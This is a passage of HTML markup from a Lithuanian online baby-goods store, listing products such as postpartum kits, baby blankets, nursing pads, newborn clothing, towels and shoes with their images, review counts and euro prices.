        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/s/u/sunnitusjargsed-komplekt-haiglasse-emade-kott.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/s/u/sunnitusjargsed-komplekt-haiglasse-emade-kott.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="RINKINYS&#x20;po&#x20;gimdymo,&#x20;kraitelis&#x20;po&#x20;gimdymo,&#x20;higienos&#x20;priemon&#x0117;s&#x20;po&#x20;gimdymo&#x20;internetu,&#x20;babydo"/></picture></span>
</span>
<style>.product-image-container-3272038628843 {
    width: 90px;
}
.product-image-container-3272038628843 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
									</a>
								</div>
								<div class="product-info">	
																		<h3 class="product-name">
										<a class="product-item-link"
										   href="https://babydo.lt/catalog/product/view/id/327/s/kraitelis-i-ligonine-gimdyves-krepselis/">
											Rinkinys po gimdymo / Kraitelis į Ligoninę &quot;Gimdyvės Krepšelis&quot;										</a>
									</h3>
									<div class="product-ratting">
																					<div class="product-reviews-summary no-rating" itemscope itemtype="http://schema.org/AggregateRating">
        <div class="reviews-actions">
        <a class="action view" href="https://babydo.lt/catalog/product/view/_ignore_category/1/id/327/s/kraitelis-i-ligonine-gimdyves-krepselis/#reviews">
        <span>3</span>&nbsp;<span>Atsiliepimai</span></a>
        <a class="action add" href="https://babydo.lt/catalog/product/view/_ignore_category/1/id/327/s/kraitelis-i-ligonine-gimdyves-krepselis/#review-form">Pridėti atsiliepimą</a>
    </div>
</div>
																			</div>

																			 <div class="price-box price-final_price" data-role="priceBox" data-product-id="327" data-price-box="product-id-327">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="21.44"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21,44 €</span></span>
        </span>

</div>																		
								</div>
													</div>
						                  
											
							<div class="product-item">
																																<div class="product-photo">
									<a href="https://babydo.lt/komplektas-aloe-vera-antklode-135x100-pagalve-60x40-dirbt-pl.html" class="product photo product-item-photo" tabindex="-1">
																				<span class="image0 image-switch">
											<span class="product-image-container product-image-container-79515964582">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/a/l/aloe-vera-r-s300.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/a/l/aloe-vera-r-s300.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="Antklod&#x0117;&#x20;ir&#x20;pagalv&#x0117;&#x20;k&#x016B;dikiui&#x20;&#x20;internetu&#x20;geresne&#x20;kaina"/></picture></span>
</span>
<style>.product-image-container-79515964582 {
    width: 90px;
}
.product-image-container-79515964582 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
										<span class="image1 image-switch">
											<span class="product-image-container product-image-container-7951570438964">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/a/l/aloe-vera-r-s300.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/a/l/aloe-vera-r-s300.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="Antklod&#x0117;&#x20;ir&#x20;pagalv&#x0117;&#x20;k&#x016B;dikiui&#x20;&#x20;internetu&#x20;geresne&#x20;kaina"/></picture></span>
</span>
<style>.product-image-container-7951570438964 {
    width: 90px;
}
.product-image-container-7951570438964 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
									</a>
								</div>
								<div class="product-info">	
																		<h3 class="product-name">
										<a class="product-item-link"
										   href="https://babydo.lt/komplektas-aloe-vera-antklode-135x100-pagalve-60x40-dirbt-pl.html">
											Komplektas &quot;Aloe Vera&quot; kūdikiui antklodė 135x100 ir pagalvė 60x40 										</a>
									</h3>
									<div class="product-ratting">
																					<div class="product-reviews-summary no-rating" itemscope itemtype="http://schema.org/AggregateRating">
        <div class="reviews-actions">
        <a class="action view" href="https://babydo.lt/komplektas-aloe-vera-antklode-135x100-pagalve-60x40-dirbt-pl.html#reviews">
        <span>1</span>&nbsp;<span>Atsiliepimas</span></a>
        <a class="action add" href="https://babydo.lt/komplektas-aloe-vera-antklode-135x100-pagalve-60x40-dirbt-pl.html#review-form">Pridėti atsiliepimą</a>
    </div>
</div>
																			</div>

																			 <div class="price-box price-final_price" data-role="priceBox" data-product-id="795" data-price-box="product-id-795">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="19.94"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,94 €</span></span>
        </span>

</div>																		
								</div>
													</div>
						                  
											
							<div class="product-item">
																																<div class="product-photo">
									<a href="https://babydo.lt/iklotai-laktaciniai-i-liemenele-babyono-24vnt-juodos-sp.html" class="product photo product-item-photo" tabindex="-1">
																				<span class="image0 image-switch">
											<span class="product-image-container product-image-container-1915106650520">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/2/9/298b-s300.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/2/9/298b-s300.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1915106650520 {
    width: 90px;
}
.product-image-container-1915106650520 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
										<span class="image1 image-switch">
											<span class="product-image-container product-image-container-1915714129671">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/2/9/298b-s300.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/2/9/298b-s300.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-1915714129671 {
    width: 90px;
}
.product-image-container-1915714129671 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
									</a>
								</div>
								<div class="product-info">	
																		<h3 class="product-name">
										<a class="product-item-link"
										   href="https://babydo.lt/iklotai-laktaciniai-i-liemenele-babyono-24vnt-juodos-sp.html">
											Įklotai laktaciniai į liemenėlę BabyOno 24vnt juodos sp.										</a>
									</h3>
									<div class="product-ratting">
																					<div class="product-reviews-summary no-rating" itemscope itemtype="http://schema.org/AggregateRating">
        <div class="reviews-actions">
        <a class="action view" href="https://babydo.lt/iklotai-laktaciniai-i-liemenele-babyono-24vnt-juodos-sp.html#reviews">
        <span>1</span>&nbsp;<span>Atsiliepimas</span></a>
        <a class="action add" href="https://babydo.lt/iklotai-laktaciniai-i-liemenele-babyono-24vnt-juodos-sp.html#review-form">Pridėti atsiliepimą</a>
    </div>
</div>
																			</div>

																			 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1915" data-price-box="product-id-1915">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="3.89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,89 €</span></span>
        </span>

</div>																		
								</div>
													</div>
						                  
											
							<div class="product-item">
																																<div class="product-photo">
									<a href="https://babydo.lt/kudikio-kraitelis-drabeliai-kudikiui-star-rozinis.html" class="product photo product-item-photo" tabindex="-1">
																				<span class="image0 image-switch">
											<span class="product-image-container product-image-container-27801287097073">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/d/r/drabuzeliai-kudikiui-mergaitei_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/d/r/drabuzeliai-kudikiui-mergaitei_1.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="Drabu&#x017E;&#x0117;li&#x0173;&#x20;kraitelis"/></picture></span>
</span>
<style>.product-image-container-27801287097073 {
    width: 90px;
}
.product-image-container-27801287097073 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
										<span class="image1 image-switch">
											<span class="product-image-container product-image-container-27801541193">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/d/r/drabuzeliai-kudikiui-mergaitei_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/d/r/drabuzeliai-kudikiui-mergaitei_1.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="Drabu&#x017E;&#x0117;li&#x0173;&#x20;kraitelis"/></picture></span>
</span>
<style>.product-image-container-27801541193 {
    width: 90px;
}
.product-image-container-27801541193 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
									</a>
								</div>
								<div class="product-info">	
																		<h3 class="product-name">
										<a class="product-item-link"
										   href="https://babydo.lt/kudikio-kraitelis-drabeliai-kudikiui-star-rozinis.html">
											Kūdikio kraitelis - drabužėliai naujagimiui &quot;Star&quot; 5 dalių										</a>
									</h3>
									<div class="product-ratting">
																					<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/kudikio-kraitelis-drabeliai-kudikiui-star-rozinis.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
																			</div>

																			 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2780" data-price-box="product-id-2780"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="19.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,29 €</span></span>
        </span>
</span>


</div>																		
								</div>
													</div>
						                  
											
							<div class="product-item">
																																<div class="product-photo">
									<a href="https://babydo.lt/ranksluosciai-voniai-kokybiski-is-egipto-medvilnes-melsvos.html" class="product photo product-item-photo" tabindex="-1">
																				<span class="image0 image-switch">
											<span class="product-image-container product-image-container-29811505773269">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/r/a/ratikud-egiptuse-puuvill-kvaliteet-500-kaal-sinine.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/r/a/ratikud-egiptuse-puuvill-kvaliteet-500-kaal-sinine.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-29811505773269 {
    width: 90px;
}
.product-image-container-29811505773269 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
										<span class="image1 image-switch">
											<span class="product-image-container product-image-container-2981173648776">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/r/a/ratikud-egiptuse-puuvill-kvaliteet-500-kaal-sinine.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/r/a/ratikud-egiptuse-puuvill-kvaliteet-500-kaal-sinine.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-2981173648776 {
    width: 90px;
}
.product-image-container-2981173648776 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
									</a>
								</div>
								<div class="product-info">	
																		<h3 class="product-name">
										<a class="product-item-link"
										   href="https://babydo.lt/ranksluosciai-voniai-kokybiski-is-egipto-medvilnes-melsvos.html">
											Rankšluostis &quot;Marettimo&quot; melsvos spalvos										</a>
									</h3>
									<div class="product-ratting">
																					<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/ranksluosciai-voniai-kokybiski-is-egipto-medvilnes-melsvos.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
																			</div>

																			 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2981" data-price-box="product-id-2981"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="9.21"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,21 €</span></span>
        </span>
</span>


</div>																		
								</div>
													</div>
						</li>                  
											<li class='item toprateslider-item'>
							<div class="product-item">
																																<div class="product-photo">
									<a href="https://babydo.lt/kudikio-kraitelis-drabeliai-kudikiui-melynos-zvaigzdutes.html" class="product photo product-item-photo" tabindex="-1">
																				<span class="image0 image-switch">
											<span class="product-image-container product-image-container-3795200812534">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/k/r/kraitelis-kudikiui-su-zvaigzdutemis.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/k/r/kraitelis-kudikiui-su-zvaigzdutemis.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-3795200812534 {
    width: 90px;
}
.product-image-container-3795200812534 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
										<span class="image1 image-switch">
											<span class="product-image-container product-image-container-3795843330210">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/k/r/kraitelis-kudikiui-su-zvaigzdutemis.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/k/r/kraitelis-kudikiui-su-zvaigzdutemis.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-3795843330210 {
    width: 90px;
}
.product-image-container-3795843330210 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
									</a>
								</div>
								<div class="product-info">	
																		<h3 class="product-name">
										<a class="product-item-link"
										   href="https://babydo.lt/kudikio-kraitelis-drabeliai-kudikiui-melynos-zvaigzdutes.html">
											Kūdikio kraitelis - drabužėliai naujagimiui &quot;Star&quot; 5 dalių										</a>
									</h3>
									<div class="product-ratting">
																					<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/kudikio-kraitelis-drabeliai-kudikiui-melynos-zvaigzdutes.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
																			</div>

																			 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3795" data-price-box="product-id-3795"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="19.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,29 €</span></span>
        </span>
</span>


</div>																		
								</div>
													</div>
						                  
											
							<div class="product-item">
																																<div class="product-photo">
									<a href="https://babydo.lt/attipas-pirmieji-batukai-kudikiams-lapiukas-rusvas.html" class="product photo product-item-photo" tabindex="-1">
																				<span class="image0 image-switch">
											<span class="product-image-container product-image-container-39631222707203">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/a/t/attipase-beebide-papud-fox-pink.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/a/t/attipase-beebide-papud-fox-pink.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-39631222707203 {
    width: 90px;
}
.product-image-container-39631222707203 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
										<span class="image1 image-switch">
											<span class="product-image-container product-image-container-39631762709421">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/a/t/attipase-beebide-papud-fox-pink.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/a/t/attipase-beebide-papud-fox-pink.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-39631762709421 {
    width: 90px;
}
.product-image-container-39631762709421 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
									</a>
								</div>
								<div class="product-info">	
																		<h3 class="product-name">
										<a class="product-item-link"
										   href="https://babydo.lt/attipas-pirmieji-batukai-kudikiams-lapiukas-rusvas.html">
											Pirmieji batukai kūdikiams Attipas &quot;Fox pink&quot; 										</a>
									</h3>
									<div class="product-ratting">
																					<div class="product-reviews-summary no-rating" itemscope itemtype="http://schema.org/AggregateRating">
        <div class="reviews-actions">
        <a class="action view" href="https://babydo.lt/attipas-pirmieji-batukai-kudikiams-lapiukas-rusvas.html#reviews">
        <span>1</span>&nbsp;<span>Atsiliepimas</span></a>
        <a class="action add" href="https://babydo.lt/attipas-pirmieji-batukai-kudikiams-lapiukas-rusvas.html#review-form">Pridėti atsiliepimą</a>
    </div>
</div>
																			</div>

																			 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3963" data-price-box="product-id-3963"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="24.16"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24,16 €</span></span>
        </span>
</span>


</div>																		
								</div>
													</div>
						                  
											
							<div class="product-item">
																																<div class="product-photo">
									<a href="https://babydo.lt/neperslampamas-paklotas-kudikiui-daugkartinis-45x55cm-pilkas-1.html" class="product photo product-item-photo" tabindex="-1">
																				<span class="image0 image-switch">
											<span class="product-image-container product-image-container-42372083194861">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/png/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/p/a/paklotukai-daugkartiniai-pirkti-internetu_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/p/a/paklotukai-daugkartiniai-pirkti-internetu_1.png"            loading="lazy"                            max-width="90"                max-height="90"                        alt="Neperslampami&#x20;daugkartiniai&#x20;paklotai"/></picture></span>
</span>
<style>.product-image-container-42372083194861 {
    width: 90px;
}
.product-image-container-42372083194861 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
										<span class="image1 image-switch">
											<span class="product-image-container product-image-container-42371580887814">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/png/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/p/a/paklotukai-daugkartiniai-pirkti-internetu_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/p/a/paklotukai-daugkartiniai-pirkti-internetu_1.png"            loading="lazy"                            max-width="90"                max-height="90"                        alt="Neperslampami&#x20;daugkartiniai&#x20;paklotai"/></picture></span>
</span>
<style>.product-image-container-42371580887814 {
    width: 90px;
}
.product-image-container-42371580887814 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
									</a>
								</div>
								<div class="product-info">	
																		<h3 class="product-name">
										<a class="product-item-link"
										   href="https://babydo.lt/neperslampamas-paklotas-kudikiui-daugkartinis-45x55cm-pilkas-1.html">
											Neperšlampamas daugkartinis paklotas 45x55cm (galima pasirinkti piešinuką)										</a>
									</h3>
									<div class="product-ratting">
																					<div class="product-reviews-summary no-rating" itemscope itemtype="http://schema.org/AggregateRating">
        <div class="reviews-actions">
        <a class="action view" href="https://babydo.lt/neperslampamas-paklotas-kudikiui-daugkartinis-45x55cm-pilkas-1.html#reviews">
        <span>1</span>&nbsp;<span>Atsiliepimas</span></a>
        <a class="action add" href="https://babydo.lt/neperslampamas-paklotas-kudikiui-daugkartinis-45x55cm-pilkas-1.html#review-form">Pridėti atsiliepimą</a>
    </div>
</div>
																			</div>

																			 <div class="price-box price-final_price" data-role="priceBox" data-product-id="4237" data-price-box="product-id-4237"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="2.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2,95 €</span></span>
        </span>
</span>


</div>																		
								</div>
													</div>
						                  
											
							<div class="product-item">
																																<div class="product-photo">
									<a href="https://babydo.lt/daugkartines-kelnaites-atprastukes-kudikiams-mergaitei.html" class="product photo product-item-photo" tabindex="-1">
																				<span class="image0 image-switch">
											<span class="product-image-container product-image-container-5562391902725">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/d/a/daugiaukartines-kelnaites-mergaitems-pirkti.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/d/a/daugiaukartines-kelnaites-mergaitems-pirkti.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="Daugkartin&#x0117;s&#x20;kelnait&#x0117;s&#x20;-&#x20;atprastuk&#x0117;s&#x20;&#x28;mergaitei&#x29;,&#x20;3&#x20;vnt"/></picture></span>
</span>
<style>.product-image-container-5562391902725 {
    width: 90px;
}
.product-image-container-5562391902725 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
										<span class="image1 image-switch">
											<span class="product-image-container product-image-container-5562822556807">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/d/a/daugiaukartines-kelnaites-mergaitems-pirkti.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/d/a/daugiaukartines-kelnaites-mergaitems-pirkti.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="Daugkartin&#x0117;s&#x20;kelnait&#x0117;s&#x20;-&#x20;atprastuk&#x0117;s&#x20;&#x28;mergaitei&#x29;,&#x20;3&#x20;vnt"/></picture></span>
</span>
<style>.product-image-container-5562822556807 {
    width: 90px;
}
.product-image-container-5562822556807 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
									</a>
								</div>
								<div class="product-info">	
																		<h3 class="product-name">
										<a class="product-item-link"
										   href="https://babydo.lt/daugkartines-kelnaites-atprastukes-kudikiams-mergaitei.html">
											Daugkartinės kelnaitės - atprastukės (mergaitei), 3 vnt										</a>
									</h3>
									<div class="product-ratting">
																					<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/daugkartines-kelnaites-atprastukes-kudikiams-mergaitei.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
																			</div>

																			 <div class="price-box price-final_price" data-role="priceBox" data-product-id="5562" data-price-box="product-id-5562">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="15.98"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">15,98 €</span></span>
        </span>

</div>																		
								</div>
													</div>
						                  
											
							<div class="product-item">
																																<div class="product-photo">
									<a href="https://babydo.lt/lavinamasis-zaislas-kudikiui-wheel.html" class="product photo product-item-photo" tabindex="-1">
																				<span class="image0 image-switch">
											<span class="product-image-container product-image-container-6629312535213">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/z/a/zaislas-kudikiui-vairas-masinos.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/z/a/zaislas-kudikiui-vairas-masinos.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="Lavinamasis&#x20;&#x017E;aislas&#x20;k&#x016B;dikiui&#x20;&#x20;&quot;Wheel&quot;"/></picture></span>
</span>
<style>.product-image-container-6629312535213 {
    width: 90px;
}
.product-image-container-6629312535213 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
										<span class="image1 image-switch">
											<span class="product-image-container product-image-container-66292064057840">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="90"                max-height="90" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/z/a/zaislas-kudikiui-vairas-masinos.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/fa42e076a1184d34e8759f0ab5d50ac5/z/a/zaislas-kudikiui-vairas-masinos.jpg"            loading="lazy"                            max-width="90"                max-height="90"                        alt="Lavinamasis&#x20;&#x017E;aislas&#x20;k&#x016B;dikiui&#x20;&#x20;&quot;Wheel&quot;"/></picture></span>
</span>
<style>.product-image-container-66292064057840 {
    width: 90px;
}
.product-image-container-66292064057840 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>										</span>
									</a>
								</div>
								<div class="product-info">	
																		<h3 class="product-name">
										<a class="product-item-link"
										   href="https://babydo.lt/lavinamasis-zaislas-kudikiui-wheel.html">
											Lavinamasis žaislas kūdikiui  &quot;Wheel&quot;										</a>
									</h3>
									<div class="product-ratting">
																					<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/lavinamasis-zaislas-kudikiui-wheel.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
																			</div>

																			 <div class="price-box price-final_price" data-role="priceBox" data-product-id="6629" data-price-box="product-id-6629">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="15.19"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">15,19 €</span></span>
        </span>

</div>																		
								</div>
													</div>
						</li>                  
											<li class='item toprateslider-item'>
							<div class="product-item">
																																<div class="product-photo">
									<a href="https://babydo.lt/kraitelis-rubeliai-kudikiui-su-meskiukais-balta-su-beziniu.html" class="product photo product-item-photo" tabindex="-1">
																				<span class="image0 image-switch">
											<span class="product-image-container product-image-container-7260617225892">
    <span class="product-image-wrapper">
